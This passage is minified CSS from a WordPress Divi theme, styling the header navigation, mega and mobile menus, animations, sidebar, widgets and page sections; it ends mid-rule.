.et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
#et-secondary-menu li,#top-menu li{word-wrap:break-word}.nav li ul,.et_mobile_menu{border-color:#2EA3F2}.mobile_menu_bar:before,.mobile_menu_bar:after,#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a{color:#2EA3F2}#main-header{-webkit-transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#main-header.et-disabled-animations *{-webkit-transition-duration:0s !important;transition-duration:0s !important}.container{text-align:left;position:relative}.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container{padding-top:111px}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container{padding-top:177px}.et_fixed_nav.et_show_nav.et_header_style_centered #page-container{padding-top:147px}.et_fixed_nav #main-header{position:fixed}.et-cloud-item-editor #page-container{padding-top:0 !important}.et_header_style_left #et-top-navigation{padding-top:33px}.et_header_style_left #et-top-navigation nav>ul>li>a{padding-bottom:33px}.et_header_style_left .logo_container{position:absolute;height:100%;width:100%}.et_header_style_left #et-top-navigation .mobile_menu_bar{padding-bottom:24px}.et_hide_search_icon #et_top_search{display:none !important}#logo{width:auto;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;margin-bottom:0;max-height:54%;display:inline-block;float:none;vertical-align:middle;-webkit-transform:translate3d(0, 0, 0)}.et_pb_svg_logo #logo{height:54%}.logo_container{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}span.logo_helper{display:inline-block;height:100%;vertical-align:middle;width:0}.safari .centered-inline-logo-wrap{-webkit-transform:translate3d(0, 0, 0);-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-define-logo-wrap img{width:100%}.gecko #et-define-logo-wrap.svg-logo{position:relative !important}#top-menu-nav,#top-menu{line-height:0}#et-top-navigation{font-weight:600}.et_fixed_nav #et-top-navigation{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-cart-info span:before{content:"\e07a";margin-right:10px;position:relative}nav#top-menu-nav,#top-menu,nav.et-menu-nav,.et-menu{float:left}#top-menu li{display:inline-block;font-size:14px;padding-right:22px}#top-menu>li:last-child{padding-right:0}.et_fullwidth_nav.et_non_fixed_nav.et_header_style_left #top-menu>li:last-child>ul.sub-menu{right:0}#top-menu a{color:rgba(0,0,0,0.6);text-decoration:none;display:block;position:relative;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#top-menu-nav>ul>li>a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et_search_icon:before{content:"\55";font-size:17px;left:0;position:absolute;top:-3px}#et_search_icon:hover{cursor:pointer}#et_top_search{float:right;margin:3px 0 0 22px;position:relative;display:block;width:18px}#et_top_search.et_search_opened{position:absolute;width:100%}.et-search-form{top:0;bottom:0;right:0;position:absolute;z-index:1000;width:100%}.et-search-form input{width:90%;border:none;color:#333;position:absolute;top:0;bottom:0;right:30px;margin:auto;background:transparent}.et-search-form .et-search-field::-ms-clear{width:0;height:0;display:none}.et_search_form_container{-webkit-animation:none;animation:none;-o-animation:none}.container.et_search_form_container{position:relative;opacity:0;height:1px}.container.et_search_form_container.et_pb_search_visible{z-index:999;-webkit-animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_search_visible.et_pb_no_animation{opacity:1}.et_pb_search_form_hidden{-webkit-animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}span.et_close_search_field{display:block;width:30px;height:30px;z-index:99999;position:absolute;right:0;cursor:pointer;top:0;bottom:0;margin:auto}span.et_close_search_field:after{font-family:'ETmodules';content:'\4d';speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:32px;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box}.container.et_menu_container{z-index:99}.container.et_search_form_container.et_pb_search_form_hidden{z-index:1 !important}.et_search_outer{width:100%;overflow:hidden;position:absolute;top:0}.container.et_pb_menu_hidden{z-index:-1}form.et-search-form{background:rgba(0,0,0,0) !important}input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}.et-cart-info{color:inherit}#et-top-navigation .et-cart-info{float:left;margin:-2px 0 0 22px;font-size:16px}#et-top-navigation{float:right}#top-menu li li{padding:0 20px;margin:0}#top-menu li li a{padding:6px 20px;width:200px}.nav li.et-touch-hover>ul{opacity:1;visibility:visible}#top-menu .menu-item-has-children>a:first-child:after,#et-secondary-nav .menu-item-has-children>a:first-child:after{font-family:'ETmodules';content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}#top-menu .menu-item-has-children>a:first-child,#et-secondary-nav .menu-item-has-children>a:first-child{padding-right:20px}#top-menu li .menu-item-has-children>a:first-child{padding-right:40px}#top-menu li .menu-item-has-children>a:first-child:after{right:20px;top:6px}#top-menu li.mega-menu{position:inherit}#top-menu li.mega-menu>ul{padding:30px 20px;position:absolute !important;width:100%;left:0 !important}#top-menu li.mega-menu ul li{margin:0;float:left !important;display:block !important;padding:0 !important}#top-menu li.mega-menu>ul>li:nth-of-type(4n){clear:right}#top-menu li.mega-menu>ul>li:nth-of-type(4n+1){clear:left}#top-menu li.mega-menu ul li li{width:100%}#top-menu li.mega-menu li>ul{-webkit-animation:none !important;animation:none !important;padding:0px;border:none;left:auto;top:auto;width:90% !important;position:relative;-webkit-box-shadow:none;box-shadow:none}#top-menu li.mega-menu li ul{visibility:visible;opacity:1;display:none}#top-menu li.mega-menu.et-hover li ul{display:block}#top-menu li.mega-menu.et-hover>ul{opacity:1 !important;visibility:visible !important}#top-menu li.mega-menu>ul>li>a{width:90%;padding:0 20px 10px}#top-menu li.mega-menu>ul>li>a:first-child{padding-top:0 !important;font-weight:bold;border-bottom:1px solid rgba(0,0,0,0.03)}#top-menu li.mega-menu>ul>li>a:first-child:hover{background-color:transparent !important}#top-menu li.mega-menu li>a{width:100%}#top-menu li.mega-menu.mega-menu-parent li li,#top-menu li.mega-menu.mega-menu-parent li>a{width:100% !important}#top-menu li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100% !important}#top-menu li.mega-menu>ul>li{width:25%;margin:0}#top-menu li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}#top-menu li.mega-menu.mega-menu-parent-2>ul>li{width:50%}#top-menu li.mega-menu.mega-menu-parent-1>ul>li{width:100%}#top-menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}#top-menu li.mega-menu>ul>li>ul>li{width:100%;margin:0}#et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before,.et_toggle_slide_menu:after{content:"\61";font-size:32px;left:0;position:relative;top:0;cursor:pointer}.mobile_nav .select_page{display:none}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .et-cart-info{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .et-cart-info{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .mobile_menu_bar{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .mobile_menu_bar{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_no_animation #top-menu,.et_pb_no_animation #et_search_icon:before,.et_pb_no_animation .mobile_menu_bar,.et_pb_no_animation.et_search_form_container{animation:none !important;-o-animation:none !important;-webkit-animation:none !important;-moz-animation:none !important}body.admin-bar.et_fixed_nav #main-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #main-header{top:28px}body.et_fixed_nav.et_secondary_nav_enabled #main-header{top:30px}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:63px}@media all and (min-width: 981px){.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:0;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et_hide_primary_logo #main-header:not(.et-fixed-header) .centered-inline-logo-wrap,.et_hide_fixed_logo #main-header.et-fixed-header .centered-inline-logo-wrap{height:0;opacity:0;padding:0}.et-animated-content#page-container{-webkit-transition:margin-top 0.4s ease-in-out;transition:margin-top 0.4s ease-in-out}.et_hide_nav #page-container{-webkit-transition:none;transition:none}.et_fullwidth_nav .et-search-form,.et_fullwidth_nav .et_close_search_field{right:30px}#main-header.et-fixed-header{-webkit-box-shadow:0 0 7px rgba(0,0,0,0.1) !important;box-shadow:0 0 7px rgba(0,0,0,0.1) !important}.et_header_style_left .et-fixed-header #et-top-navigation{padding-top:20px}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:20px}.et_hide_nav.et_fixed_nav #main-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav .centered-inline-logo-wrap,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav .centered-inline-logo-wrap{-webkit-transition-duration:.7s;transition-duration:.7s}.et_hide_nav #page-container{padding-top:0 !important}.et_primary_nav_dropdown_animation_fade #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_fade #et-secondary-nav li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_primary_nav_dropdown_animation_slide #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_slide #et-secondary-nav li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_primary_nav_dropdown_animation_expand #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_expand #et-secondary-nav li:hover>ul{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_fullwidth_nav #main-header .container{width:100%;max-width:100%;padding-right:32px;padding-left:30px}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left #main-header .container{padding-left:0}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left .logo_container{padding-left:30px}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container,.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_non_fixed_nav #page-container{padding-top:0}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:32px !important}.et_hide_mobile_logo #main-header .logo_container{display:none;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#top-menu{display:none}.et_hide_nav.et_fixed_nav #main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#et-top-navigation{margin-right:0;-webkit-transition:none;transition:none}.et_fixed_nav #main-header{position:absolute}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_left #et-top-navigation{padding-top:24px;display:block}.et_fixed_nav #main-header{-webkit-transition:none;transition:none}.et_fixed_nav_temp #main-header{top:0 !important}#logo,.logo_container,#main-header,.container{-webkit-transition:none;transition:none}.et_header_style_left #logo{max-width:50%}#et_top_search{margin:0 35px 0 0;float:left}#et_search_icon:before{top:7px}.et_header_style_left .et-search-form{width:50% !important;max-width:50% !important}#et_mobile_nav_menu{display:block}#et-top-navigation .et-cart-info{margin-top:5px}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 767px){#et-top-navigation{margin-right:0}body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 479px){#et-top-navigation{margin-right:0}}@media print{#top-header,#main-header{position:relative !important;top:auto !important;right:auto !important;bottom:auto !important;left:auto !important}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}
#main-header{line-height:23px;font-weight:500;top:0;background-color:#fff;width:100%;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1);position:relative;z-index:99999}.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
.et-social-icons{float:right}.et-social-icons li{display:inline-block;margin-left:20px}.et-social-icon a{display:inline-block;font-size:24px;position:relative;text-align:center;-webkit-transition:color 300ms ease 0s;transition:color 300ms ease 0s;color:#666;text-decoration:none}.et-social-icons a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-social-icon span{display:none}.et_duplicate_social_icons{display:none}@media all and (max-width: 980px){.et-social-icons{float:none;text-align:center}}@media all and (max-width: 980px){.et-social-icons{margin:0 0 5px}}
#sidebar{padding-bottom:28px}#sidebar .et_pb_widget{margin-bottom:30px;width:100%;float:none}.et_right_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section.sep{font-size:44px;line-height:44px}.et_right_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section.sep{font-size:32px;line-height:32px}.et_right_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section.sep{font-size:24px;line-height:24px}.et_right_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section.sep{font-size:20px;line-height:20px}.et_right_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section.sep{font-size:16px;line-height:16px}@media all and (min-width: 981px) and (max-width: 1100px){#sidebar .et_pb_widget{margin-left:0}.et_left_sidebar #sidebar .et_pb_widget{margin-right:0}}@media all and (min-width: 981px){#sidebar{float:left;width:20.875%}.et_right_sidebar #left-area{float:left;padding-right:5.5%}.et_right_sidebar #sidebar{padding-left:30px}.et_right_sidebar #main-content .container:before{right:20.875% !important}.et_left_sidebar #left-area{float:right;padding-left:5.5%}.et_left_sidebar #sidebar{padding-right:30px}.et_left_sidebar #main-content .container:before{left:20.875% !important}}@media all and (max-width: 980px){.et_right_sidebar #left-area,.et_right_sidebar #sidebar,.et_left_sidebar #left-area,.et_left_sidebar #sidebar{width:auto;float:none;padding-right:0;padding-left:0}.et_right_sidebar #left-area{margin-right:0}.et_right_sidebar #sidebar{margin-left:0;border-left:none}.et_left_sidebar #left-area{margin-left:0}.et_left_sidebar #sidebar{margin-right:0;border-right:none}}
.et_pb_widget{float:left;max-width:100%;word-wrap:break-word}.et_pb_widget a{text-decoration:none;color:#666}.et_pb_widget li a:hover{color:#82c0c7}.et_pb_widget ol li,.et_pb_widget ul li{margin-bottom:.5em}.et_pb_widget ol li ol li,.et_pb_widget ul li ul li{margin-left:15px}.et_pb_widget select{width:100%;height:28px;padding:0 5px}.et_pb_widget_area .et_pb_widget a{color:inherit}.et_pb_bg_layout_light .et_pb_widget li a{color:#666}.et_pb_bg_layout_dark .et_pb_widget li a{color:inherit}
.widget_search .screen-reader-text,.et_pb_widget .wp-block-search__label{display:none}.widget_search input#s,.widget_search input#searchsubmit,.et_pb_widget .wp-block-search__input,.et_pb_widget .wp-block-search__button{padding:.7em;height:40px !important;margin:0;font-size:14px;line-height:normal !important;border:1px solid #ddd;color:#666}.widget_search #s,.et_pb_widget .wp-block-search__input{width:100%;border-radius:3px}.widget_search #searchform,.et_pb_widget .wp-block-search{position:relative}.widget_search #searchsubmit,.et_pb_widget .wp-block-search__button{background-color:#ddd;-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;position:absolute;right:0;top:0}#searchsubmit,.et_pb_widget .wp-block-search__button{cursor:pointer}
.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et_pb_section--absolute,.et_pb_section--fixed{width:100%}.et_pb_section.et_section_transparent{background-color:transparent}.et_pb_fullwidth_section{padding:0}.et_pb_fullwidth_section>.et_pb_module:not(.et_pb_post_content):not(.et_pb_fullwidth_post_content) .et_pb_row{padding:0!important}.et_pb_inner_shadow{-webkit-box-shadow:inset 0 0 7px rgba(0,0,0,.07);box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et_pb_bottom_inside_divider,.et_pb_top_inside_divider{display:block;background-repeat-y:no-repeat;height:100%;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et_pb_bottom_inside_divider.et-no-transition,.et_pb_top_inside_divider.et-no-transition{-webkit-transition:none!important;transition:none!important}.et_pb_top_inside_divider{margin-top:-1px}.et_pb_bottom_inside_divider{margin-bottom:-1px}.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_bottom_inside_divider,.et-fb 